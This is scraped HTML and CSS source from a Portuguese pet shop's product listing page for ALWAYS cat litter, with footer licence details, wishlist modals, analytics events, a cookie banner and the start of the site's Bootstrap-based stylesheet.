      rel="external"
      style="width: 107px;display: inline-block;float: left;margin: 4px 14px 0 0;">
      <img src="/img/cms/footer_vet.png"
        style="width: 100%;">
    </a>
    Posto de Venda de Medicamentos Veterinários. Autorização de Venda a
    Retalho de Medicamentos Veterinários nº 319/VRMV/2025 DGAV.
    Diretora técnica: Dra. Liliana Rodrigues Lopes. Para dúvidas ou questões,
    contacte-nos através do <a href="tel:+351917049278">917 049 278</a> ou do
    email: <a target="_blank"
      href="mailto:geral@petcity.pt">geral@petcity.pt</a></small>

  <a style="margin-top: 1rem; display: block;"
    href="https://www.livroreclamacoes.pt/inicio"
    target="_blank">
    <svg xmlns="http://www.w3.org/2000/svg"
      width="150"
      height="61.792"
      viewBox="0 0 150 61.792">
      <g transform="translate(0 0)">
        <g>
          <circle cx="30.896"
            cy="30.896"
            r="30.896"
            fill="#000000"></circle>
          <path d="M4.74,17.58H6.275v6.308h3.883V25.3H4.74Z"
            transform="translate(2.535 9.402)"
            fill="#FFFFFF"></path>
          <path d="M10.715,25.294H9.18V17.62h1.535Z"
            transform="translate(4.91 9.424)"
            fill="#FFFFFF"></path>
          <path
            d="M16.088,17.58h1.688L15.2,25.254H13.663L11.1,17.58h1.688l1.688,5.863Z"
            transform="translate(5.937 9.402)"
            fill="#FFFFFF"></path>
          <path
            d="M21.18,17.729a1.289,1.289,0,0,1,.706.537,1.9,1.9,0,0,1,.445.706,2.425,2.425,0,0,1,.184.8,2.133,2.133,0,0,1-.276,1.059,1.3,1.3,0,0,1-.875.706,1.213,1.213,0,0,1,.706.614,2.885,2.885,0,0,1,.184,1.243v1.243a.706.706,0,0,0,.261.445v.184h-1.78l-.092-.445c0-.184-.077-.445-.077-.614V23.5a1.826,1.826,0,0,0-.276-.982,1.412,1.412,0,0,0-.89-.261H17.865v3.07H16.33V17.652h3.638a5.664,5.664,0,0,1,1.213.077ZM17.9,18.88v2.041h1.688a2.763,2.763,0,0,0,.8-.077.783.783,0,0,0,.445-.89.936.936,0,0,0-.445-.982,1.105,1.105,0,0,0-.706-.092Z"
            transform="translate(8.734 9.438)"
            fill="#FFFFFF"></path>
          <path
            d="M27.527,24.684a3.315,3.315,0,0,1-2.486.89,3.177,3.177,0,0,1-2.486-.89A4.236,4.236,0,0,1,21.4,21.491a4.359,4.359,0,0,1,1.151-3.177,3.331,3.331,0,0,1,2.486-.89,3.177,3.177,0,0,1,2.486.89,4.037,4.037,0,0,1,1.151,3.192,4.3,4.3,0,0,1-1.151,3.177Zm-.982-1.151a2.717,2.717,0,0,0,.537-1.949,3.576,3.576,0,0,0-.537-1.965,1.949,1.949,0,0,0-2.686-.246,1.98,1.98,0,0,0-.261.246,2.655,2.655,0,0,0-.537,1.965,2.947,2.947,0,0,0,.537,1.949,1.857,1.857,0,0,0,1.535.706,1.949,1.949,0,0,0,1.535-.706Z"
            transform="translate(11.442 9.313)"
            fill="#FFFFFF"></path>
          <path
            d="M33.816,17.775a2.747,2.747,0,0,1,1.335.982A3.07,3.07,0,0,1,35.688,20a6.569,6.569,0,0,1,.184,1.243,5.311,5.311,0,0,1-.614,2.563,2.671,2.671,0,0,1-2.579,1.427h-3.3V17.56h3.285A4.743,4.743,0,0,1,33.816,17.775ZM30.9,18.926V23.9h1.535a1.642,1.642,0,0,0,1.535-1.151,3.929,3.929,0,0,0,.261-1.535,3.745,3.745,0,0,0-.353-1.78,1.535,1.535,0,0,0-1.412-.614Z"
            transform="translate(15.713 9.392)"
            fill="#FFFFFF"></path>
          <path
            d="M40.242,19.007H36.159v1.535h3.73v1.335h-3.73v1.949h4.251v1.427H34.64V17.58h5.6Z"
            transform="translate(18.527 9.402)"
            fill="#FFFFFF"></path>
          <path
            d="M46.645,17.759a1.335,1.335,0,0,1,.721.537,2.21,2.21,0,0,1,.353.614,2.133,2.133,0,0,1-.092,1.857,1.366,1.366,0,0,1-.89.706,1.765,1.765,0,0,1,.721.614,2.041,2.041,0,0,1,.169,1.243v1.243a.721.721,0,0,0,.276.445V25.2h-1.8a.89.89,0,0,1-.077-.445c0-.184-.092-.445-.092-.614v-.706a1.826,1.826,0,0,0-.276-.982,1.366,1.366,0,0,0-.875-.261H43.253v3.07H41.58V17.591h3.714A5.158,5.158,0,0,1,46.645,17.759Zm-3.377,1.151v2.041h1.688a2.41,2.41,0,0,0,.813-.092.783.783,0,0,0,.445-.875A.982.982,0,0,0,45.77,19a1.166,1.166,0,0,0-.721-.092Z"
            transform="translate(22.238 9.407)"
            fill="#000000"></path>
          <path
            d="M52.589,19.007H48.583v1.535h3.73v1.335h-3.73v1.949h4.251v1.427H46.91V17.58H52.5Z"
            transform="translate(25.089 9.402)"
            fill="#000000"></path>
          <path
            d="M52.669,18.441a3.208,3.208,0,0,1,2.3-.967,3.254,3.254,0,0,1,2.839,1.243,3.822,3.822,0,0,1,.522,1.412h-1.5a2.486,2.486,0,0,0-.353-.8,1.734,1.734,0,0,0-2.44,0h0l-.276.184a4.083,4.083,0,0,0-.537,1.949,3.07,3.07,0,0,0,.537,1.949,1.734,1.734,0,0,0,2.425.23l.153-.138a1.734,1.734,0,0,0,.353-.89h1.535a3.07,3.07,0,0,1-1.059,2.041,3.146,3.146,0,0,1-2.133.8,3.07,3.07,0,0,1-2.548-1.028,4.328,4.328,0,0,1-.89-2.932A4.006,4.006,0,0,1,52.669,18.441Z"
            transform="translate(27.588 9.34)"
            fill="#000000"></path>
          <path d="M57,17.58h1.535v6.308h3.822V25.3H57Z"
            transform="translate(30.486 9.402)"
            fill="#000000"></path>
          <path
            d="M63.887,17.58h1.765l2.855,7.674h-1.78l-.537-1.535H63.35l-.522,1.535H61.14Zm-.092,4.8h1.949l-.967-3.07Z"
            transform="translate(32.7 9.402)"
            fill="#000000"></path>
          <path
            d="M71.892,17.623h2.3V25.3H72.659V18.789l-1.427,6.385H69.7l-1.412-6.385v6.385H66.75V17.5h2.3l1.412,6.032Z"
            transform="translate(35.7 9.36)"
            fill="#000000"></path>
          <path
            d="M75.249,17.58h1.78l2.747,7.674H78.012l-.537-1.535H74.636L74.1,25.254H72.41Zm-.169,4.8H77.03l-.982-3.07Z"
            transform="translate(38.727 9.402)"
            fill="#000000"></path>
          <path
            d="M78.85,18.429a3.622,3.622,0,0,1,5.065.184l.184.169a4.344,4.344,0,0,1,.537,1.427H83.1a2.226,2.226,0,0,0-.368-.8,1.719,1.719,0,0,0-1.243-.537,1.535,1.535,0,0,0-1.32.706,4.021,4.021,0,0,0-.614,1.965,2.625,2.625,0,0,0,.537,1.949,1.627,1.627,0,0,0,2.932-.813H84.56a3.07,3.07,0,0,1-1.074,2.041,2.732,2.732,0,0,1-2.041.8l-.353.445h.445a2.18,2.18,0,0,1,.706.184.8.8,0,0,1,.276.614.967.967,0,0,1-.353.706,1.857,1.857,0,0,1-.982.276,1.4,1.4,0,0,1-.614-.092l-.445-.276.184-.43.445.077a2.088,2.088,0,0,0,.445.092c.169,0,.353,0,.43-.169a.307.307,0,0,0,.092-.276c0-.092-.092-.261-.169-.261s-.184-.092-.353-.092h-.107l-.261.092-.276-.184.537-.8a2.932,2.932,0,0,1-2.133-1.013,4.328,4.328,0,0,1-.936-2.978A3.561,3.561,0,0,1,78.85,18.429Z"
            transform="translate(41.696 9.352)"
            fill="#000000"></path>
          <path
            d="M89.329,25.365a4.1,4.1,0,0,1-5.065,0,4.236,4.236,0,0,1-1.151-3.192A4.359,4.359,0,0,1,84.264,19a4.1,4.1,0,0,1,5.065,0,4.037,4.037,0,0,1,1.151,3.192A4.3,4.3,0,0,1,89.329,25.365Zm-.982-1.151a2.7,2.7,0,0,0,.537-1.949,3.5,3.5,0,0,0-.537-1.949,1.934,1.934,0,0,0-2.747-.261,1.4,1.4,0,0,0-.261.261,2.609,2.609,0,0,0-.537,1.949,2.947,2.947,0,0,0,.537,1.949,1.857,1.857,0,0,0,1.535.706,1.949,1.949,0,0,0,1.473-.706Zm-1.949-8a.43.43,0,0,1,.276.092l.522.184.276.092h.169a.537.537,0,0,0,.353-.092c.092-.092.092-.184.184-.353h.706a2.763,2.763,0,0,1-.353.89.982.982,0,0,1-.8.353.752.752,0,0,1-.445-.092l-.353-.092-.445-.184h-.476a.675.675,0,0,0-.353.092.476.476,0,0,0-.184.353h-.706l.261-.8a1.105,1.105,0,0,1,.982-.522c.169,0,.261,0,.353.077Z"
            transform="translate(44.447 8.632)"
            fill="#000000"></path>
          <path
            d="M94.618,19.007H90.535v1.535h3.73v1.335h-3.73v1.949h4.251v1.427H89V17.58h5.6Z"
            transform="translate(47.6 9.402)"
            fill="#000000"></path>
          <path
            d="M95.11,22.993a1.335,1.335,0,0,0,.261.8,1.535,1.535,0,0,0,1.335.445,4.113,4.113,0,0,0,.967-.077.875.875,0,0,0,.721-.89.706.706,0,0,0-.353-.614,4.6,4.6,0,0,0-1.074-.353l-.8-.184a3.945,3.945,0,0,1-1.688-.614,1.919,1.919,0,0,1-.8-1.688,2.164,2.164,0,0,1,.8-1.688,3.3,3.3,0,0,1,2.226-.706,3.714,3.714,0,0,1,2.118.614,2.21,2.21,0,0,1,.89,1.811H98.18a1.074,1.074,0,0,0-.614-.967,1.811,1.811,0,0,0-.982-.184,1.949,1.949,0,0,0-.967.261.8.8,0,0,0-.353.721.737.737,0,0,0,.353.614,7.289,7.289,0,0,0,.967.353L97.919,21a3.269,3.269,0,0,1,1.335.537,2.041,2.041,0,0,1,.706,1.535,2.226,2.226,0,0,1-.8,1.765,3.545,3.545,0,0,1-2.3.721,3.377,3.377,0,0,1-2.394-.721,2.241,2.241,0,0,1-.906-1.857Z"
            transform="translate(50.039 9.315)"
            fill="#000000"></path>
        </g>
      </g>
    </svg>
  </a>
</div>
  <div
  class="wishlist-add-to"
  data-url="https://petcity.pt/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Adicionar à Lista de desejos
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://petcity.pt/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://petcity.pt/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Nenhuma lista encontrada."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Criar nova lista
          </a>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://petcity.pt/module/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://petcity.pt/module/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Remover produto da lista"
  data-title-list="Apagar lista de desejos"
  data-placeholder='O produto será removido da lista "%nameofthewishlist%".'
  data-cancel-text="Cancelar"
  data-delete-text="Eliminar"
  data-delete-text-list="Eliminar"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p> 
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://petcity.pt/module/blockwishlist/action?action=createNewWishlist"
  data-title="Criar lista de desejos"
  data-label="Nome da lista"
  data-placeholder="Adicionar nome"
  data-cancel-text="Cancelar"
  data-create-text="Criar lista de desejos"
  data-length-text="O título é demasiado pequeno"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Entrar"
  data-cancel-text="Cancelar"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Entrar</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Tem que entrar na sua conta para salvar os seus favoritos.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nome da lista alterado!"
    data-added-wishlist-text="Produto adicionado à lista de desejos!"
    data-create-wishlist-text="Lista de desejos criada!"
    data-delete-wishlist-text="Lista de desejos apagada!"
    data-copy-text="Link de partilha copiado!"
    data-delete-product-text="Produto apagado!"
  ></div>

     
   </div>

   
     <p class="copy">
       © 2025 Pet City. Todos os direitos reservados.
       <a href="https://red.com.pt" target="_blank" rel="noopener noreferrer nofollow">
         Designed by RED
       </a>
     </p>
   

 </div>
</div>


 



<style>
 .wishlist-list-item:hover .wishlist-list-item-title {
   color: #ea5b1d;
 }

 .wishlist-footer-links {
   display: none;
 }

 .modal-header h5 {
   text-decoration: none;
 }

 .wishlist-modal .modal-header {
   padding: 0.625rem 1rem !important;
 }


 .wishlist-product-combinations a {
   position: relative;
   top: -20px;
 }

 .wishlist-product-combinations {
   display: flex;
   align-items: flex-start;
   justify-content: space-evenly;
   flex-direction: column;
   align-content: center;
 }

 button.wishlist-button-add {
   top: 28px !important;
   border: 1px solid #ea5b1d;
 }

 .wishlist-button-add i {
   color: #ea5b1d;
 }

 .block_newsletter label.psgdpr_consent_message,
 .block_newsletter label.psgdpr_consent_message a {
   color: #fff;
 }

 .block_newsletter label.psgdpr_consent_message a:hover {
   text-decoration: underline;
 }

 .form-fields .offset-md-3 {
   margin-left: 0px;
 }

 div#gdpr_consent {
   padding-top: 12px;
 }

 #search_filters,
 #search_filters_brands,
 #search_filters_suppliers {
   padding: 0.563rem 0;
 }

 section.facet.clearfix ul {
   overflow-y: auto;
   overflow-x: hidden;
   max-height: 490px;
   padding-right: 18px;
   margin-bottom: 26px;
   padding-bottom: 20px;
 }

 p.h6.facet-title.hidden-sm-down {
   padding-bottom: 10px;
 }

.c-stepper li:not(:last-child):after {
    width: calc(100% - var(--circle-size) - calc(var(--spacing)*2));
    left: calc(50% + calc(var(--circle-size)/2 + var(--spacing)));
}
span.close_cookie {
    display: none;
}
</style>
      </footer>
    

  </main>

  
    
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Insira uma palavra-passe entre %se %s caracteres">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="A pontuação mínima deve ser: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
    	


	<script src="https://petcity.pt/themes/core.js" ></script>
	<script src="https://petcity.pt/themes/petcity/assets/js/theme.js" ></script>
	<script src="https://petcity.pt/modules/blockreassurance/views/dist/front.js" ></script>
	<script src="https://petcity.pt/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
	<script src="https://petcity.pt/modules/ps_emailalerts/js/mailalerts.js" ></script>
	<script src="https://petcity.pt/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
	<script src="https://petcity.pt/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
	<script src="https://petcity.pt/modules/productcomments/views/js/productListingComments.js" ></script>
	<script src="https://petcity.pt/modules/quantitydiscountpro/views/js/qdp.js" ></script>
	<script src="https://petcity.pt/modules/ets_cookie_banner/views/js/front.js" ></script>
	<script src="https://petcity.pt/modules/loyaltyeditpoints/views/js/loyaltyeditpoints.js" ></script>
	<script src="https://petcity.pt/modules/productlabel//views/js/front.js" ></script>
	<script src="https://petcity.pt/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
	<script src="https://petcity.pt/js/jquery/ui/jquery-ui.min.js" ></script>
	<script src="https://petcity.pt/modules/blockwishlist/public/product.bundle.js" ></script>
	<script src="https://petcity.pt/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
	<script src="https://petcity.pt/modules/ps_facetedsearch/views/dist/front.js" ></script>
	<script src="https://petcity.pt/modules/red_scrollpreserve/red_scrollpreserve.js" ></script>
	<script src="https://petcity.pt/modules/ps_searchbar/ps_searchbar.js" ></script>
	<script src="https://petcity.pt/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
	<script src="https://petcity.pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js" ></script>
	<script src="https://petcity.pt/modules/blockwishlist/public/graphql.js" ></script>
	<script src="https://petcity.pt/modules/blockwishlist/public/vendors.js" ></script>
	<script src="https://petcity.pt/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
	<script src="https://petcity.pt/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>


  

  
        <style>
        .ets_cookie_banber_block{
    width :300px;
    border: 1px solid #9e9e9e;
    background: #ffffff;
    border-radius: 6px;
    box-shadow: 0 0 7px -2px #9e9e9e;
}
.btn.ets-cb-btn-ok,
.btn.ets-cb-btn-ok:focus:not(:hover),
.btn.ets-cb-btn-ok:active:not(:hover){
    background: #ea5b1d;
    color: #ffffff;
    border-color: #ea5b1d;
}
.btn.ets-cb-btn-ok:hover{
    background: #c24712;
    color: #ffffff;
    border-color: #c24712;
}
    </style>
    <div class="ets_cookie_banber_block left_bottom">
        <span class="close_cookie"></span>
        <div class="ets_cookie_banner_content">
            <h3 style="margin-bottom:20px;">Privacidade<span style="background-color:#ffffff;color:#202124;font-size:12px;white-space:pre-wrap;"></span></h3>
<p><span style="background-color:#ffffff;color:#202124;font-size:12px;white-space:pre-wrap;">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização. </span></p>
<p><a href="/content/42-politica-de-privacidade" target="_blank" rel="noreferrer noopener">Políticas de Privacidade</a><br /><span style="background-color:#ffffff;color:#202124;font-size:12px;white-space:pre-wrap;"></span></p>
        </div>
        <div class="ets_cookie_banner_footer">
            <a class="btn btn-primary ets-cb-btn-ok" href="https://petcity.pt/module/ets_cookie_banner/submit" >Aceitar</a>
        </div>
    </div>
<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "G-RZYTEER2W0", "item_list_id": "manufacturer", "item_list_name": "Lista de produtos por marca ALWAYS", "items": [{"item_id":"2548-6163","item_name":"ALWAYS CAT LITTER","affiliation":"PetCity - Portugal","index":0,"price":11.9,"quantity":1,"item_brand":"ALWAYS","item_variant":"6kg","item_category":"Aglomerante"},{"item_id":"2549-18428","item_name":"ALWAYS STARTER KIT","affiliation":"PetCity - Portugal","index":1,"price":29.9,"quantity":1,"item_brand":"ALWAYS","item_variant":"kit","item_category":"Aglomerante"},{"item_id":"5932-20182","item_name":"ALWAYS CAT LITTER 3X ACTION","affiliation":"PetCity - Portugal","index":2,"price":19.7,"quantity":1,"item_brand":"ALWAYS","item_variant":"16kg","item_category":"Aglomerante"},{"item_id":"7586-33436","item_name":"ALWAYS CAT LITTER PLANT BASED","affiliation":"PetCity - Portugal","index":3,"price":23.9,"quantity":1,"item_brand":"ALWAYS","item_variant":"6kg - 15 litros","item_category":"Aglomerante"}]});
            $('article[data-id-product="2548"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "manufacturer", "item_list_name": "Lista de produtos por marca ALWAYS", "items": [{"item_id":"2548-6163","item_name":"ALWAYS CAT LITTER","affiliation":"PetCity - Portugal","index":0,"price":11.9,"quantity":1,"item_brand":"ALWAYS","item_variant":"6kg","item_category":"Aglomerante"}]});}
            );
            
            $('article[data-id-product="2549"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "manufacturer", "item_list_name": "Lista de produtos por marca ALWAYS", "items": [{"item_id":"2549-18428","item_name":"ALWAYS STARTER KIT","affiliation":"PetCity - Portugal","index":1,"price":29.9,"quantity":1,"item_brand":"ALWAYS","item_variant":"kit","item_category":"Aglomerante"}]});}
            );
            
            $('article[data-id-product="5932"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "manufacturer", "item_list_name": "Lista de produtos por marca ALWAYS", "items": [{"item_id":"5932-20182","item_name":"ALWAYS CAT LITTER 3X ACTION","affiliation":"PetCity - Portugal","index":2,"price":19.7,"quantity":1,"item_brand":"ALWAYS","item_variant":"16kg","item_category":"Aglomerante"}]});}
            );
            
            $('article[data-id-product="7586"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "manufacturer", "item_list_name": "Lista de produtos por marca ALWAYS", "items": [{"item_id":"7586-33436","item_name":"ALWAYS CAT LITTER PLANT BASED","affiliation":"PetCity - Portugal","index":3,"price":23.9,"quantity":1,"item_brand":"ALWAYS","item_variant":"6kg - 15 litros","item_category":"Aglomerante"}]});}
            );
            
      });
</script>
<style id="whatsappchat_custom_css">
    @media (max-width: 991px) {
  .whatsapp_1.float-bottom-right {bottom: 75px!important}
}

</style>
                <a class="float petcity float-bottom-right float-floating whatsapp-offline" href="https://wa.me/message/RBGLOYO7J4J2J1" style="background-color: #25d366">
            <i class="whatsapp-icon-3x" style="padding-right:0!important;"></i>
        </a>            <div class="whatsappchat whatsapp-label_1 label-container label-container-bottom-right float-floating">
                        <div class="label-text">Fora do horário de atendimento. Deixe a sua mensagem e responderemos assim que possível.</div>
            <i class="icon icon-play label-arrow"></i>
                    </div>
    
  


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://petcity.pt/themes/petcity/assets/css/theme.css
body_size: 37728
content:
@import url(https://fonts.googleapis.com/css2?family=Poppins:wght@500;600;700&family=Work+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap);
.bootstrap-touchspin .input-group-btn-vertical {
  position: relative;
  white-space: nowrap;
  width: 1%;
  vertical-align: middle;
  display: table-cell;
}
.bootstrap-touchspin .input-group-btn-vertical > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
  padding: 8px 10px;
  margin-left: -1px;
  position: relative;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
  border-radius: 0;
  border-top-right-radius: 4px;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
  margin-top: -2px;
  border-radius: 0;
  border-bottom-right-radius: 4px;
}
.bootstrap-touchspin .input-group-btn-vertical i {
  position: absolute;
  top: 3px;
  left: 5px;
  font-size: 9px;
  font-weight: 400;
}
/*!
 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */
@-webkit-keyframes progress-bar-stripes {
  0% {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  0% {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
html {
  font-family: sans-serif;
  line-height: 1.15;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  box-sizing: border-box;
  font-size: 16px;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
}
body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    'Helvetica Neue', Arial, sans-serif;
  background-color: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
output,
progress,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
progress,
sub,
sup {
  vertical-align: baseline;
}
template {
  display: none;
}
a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
  color: #ea5b1d;
  text-decoration: none;
}
a:active,
a:hover {
  outline-width: 0;
}
abbr[title] {
  text-decoration: underline dotted;
}
b,
strong {
  font-weight: bolder;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  color: #000;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
  vertical-align: middle;
}
svg:not(:root) {
  overflow: hidden;
}
samp {
  font-size: 1em;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
button,
input,
optgroup,
select,
textarea {
  font: inherit;
  margin: 0;
}
dt,
optgroup {
  font-weight: 700;
}
button,
hr,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
[type='reset'],
[type='submit'],
button,
html [type='button'] {
  -webkit-appearance: button;
}
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  color: inherit;
  display: table;
  max-width: 100%;
  white-space: normal;
  display: block;
  width: 100%;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
}
textarea {
  overflow: auto;
}
[type='checkbox'],
[type='radio'],
legend {
  box-sizing: border-box;
  padding: 0;
}
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
  height: auto;
}
[type='search'] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type='search']::-webkit-search-cancel-button,
[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
*,
::after,
::before {
  box-sizing: inherit;
}
@-ms-viewport {
  width: device-width;
}
[tabindex='-1']:focus {
  outline: 0 !important;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
}
.page-content.page-cms ul,
dl,
ol,
p,
ul {
  margin-top: 0;
  margin-bottom: 1rem;
}
abbr[data-original-title],
abbr[title] {
  cursor: help;
  border-bottom: 1px dotted #ecd7ae;
}
address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}
ol ol,
ol ul,
ul ol,
ul ul {
  margin-bottom: 0;
}
dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}
blockquote,
figure {
  margin: 0 0 1rem;
}
a:focus,
a:hover {
  color: #ab3f10;
  text-decoration: underline;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
  color: inherit;
  text-decoration: none;
}
